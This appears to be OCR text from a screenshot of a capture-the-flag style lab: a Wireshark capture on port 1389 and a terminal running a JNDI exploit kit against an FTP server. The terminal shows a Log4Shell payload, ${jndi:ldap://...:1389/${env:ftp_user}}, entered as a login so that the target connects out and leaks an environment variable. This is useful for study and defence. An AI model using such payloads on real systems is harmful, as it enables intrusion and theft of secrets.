 Activities Terminal Dec 25 04:04
*tun0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.port == 1389
No. Time Source Destination Protocol Length Info
4 0.505554847 10.10.11.138 10.10.16.4 TCP 60 33596 → 1389 [SYN] Seq=0 Win=
5 0.505673684 10.10.16.4 10.10.11.138 TCP 60 1389 → 33596 [SYN, ACK] Seq=
6 0.949360581 10.10.11.138 10.10.16.4 TCP 52 33596 → 1389 [ACK] Seq=1 Ack=
7 1.215034362 10.10.11.138 10.10.16.4 TCP 66 33596 → 1389 [PSH, ACK] Seq=1
8 1.215073406 10.10.16.4 10.10.11.138 TCP 52 1389 → 33596 [ACK] Seq=1 Ack=
9 1.215962122 10.10.16.4 10.10.11.138 TCP 66 1389 → 33596 [PSH, ACK] Seq=1
10 1.666403765 10.10.11.138 10.10.16.4 TCP 52 33596 → 1389 [ACK] Seq=15 Ack
11 1.927991449 10.10.11.138 10.10.16.4 TCP 126 33596 → 1389 [PSH, ACK] Seq=1
12 1.928024408 10.10.16.4 10.10.11.138 TCP 52 1389 → 33596 [ACK] Seq=15 Ack
13 1.937091087 10.10.16.4 10.10.11.138 TCP 1395 1389 → 33596 [ACK] Seq=15 Ack
14 1.937111989 10.10.16.4 10.10.11.138 TCP 968 1389 → 33596 [PSH, ACK] Seq=1
15 1.937176771 10.10.16.4 10.10.11.138 TCP 66 1389 → 33596 [PSH, ACK] Seq=2
16 2.155473906 10.10.11.138 10.10.16.4 TCP 52 33596 → 1389 [ACK] Seq=89 Ack
17 2.372110201 10.10.11.138 10.10.16.4 TCP 52 33596 → 1389 [ACK] Seq=89 Ack
18 2.701332246 10.10.11.138 10.10.16.4 TCP 52 33596 → 1389 [ACK] Seq=89 Ack
19 2.701347679 10.10.11.138 10.10.16.4 TCP 88 33596 → 1389 [PSH, ACK] Seq=8
20 2.701351881 10.10.16.4 10.10.11.138 TCP 52 1389 → 33596 [ACK] Seq=2288 A
21 2.701372527 10.10.11.138 10.10.16.4 TCP 52 33596 → 1389 [FIN, ACK] Seq=1
22 2.701380727 10.10.11.138 10.10.16.4 TCP 60 33598 → 1389 [SYN] Seq=0 Win=
23 2.701403241 10.10.16.4 10.10.11.138 TCP 60 1389 → 33598 [SYN, ACK] Seq=
hackgod@ubuntu: /opt/JNDI-Exploit-Kit/target
ftp localhost
ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
${jndi:ldap://10.10.16.4:1389/${env:ftp_user}}
${jndi:ldap://10.10.16.4:1389/${env:ftp_user}}
530 Not logged in
Login failed.
Remote system type is FTP.
ftp>
Frame 4: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface tun0, id 0
Raw packet data
Internet Protocol Version 4, Src: 10.10.11.138, Dst: 10.10.16.4
Transmission Control Protocol, Src Port: 33596, Dst Port: 1389, Seq: 0, Len: 0
0000 45 00 00 3c be f2 40 00 3f 06 4d 28 0a 0a 0b 8a E··<··@· ?
0010 0a 0a 10 04 83 3c 05 6d fa fa f6 37 00 00 00 00 ·····<·m
0020 a0 02 fa f0 46 b8 00 00 02 04 05 4b 04 02 08 0a ····F···
0030 2e d0 2e 72 00 00 00 00 01 03 03 07 .·.r···· ····
wireshark_tun0L7TUE1.pcapng Packets: 47 · Displayed: 40 (85.1%) Profile: Default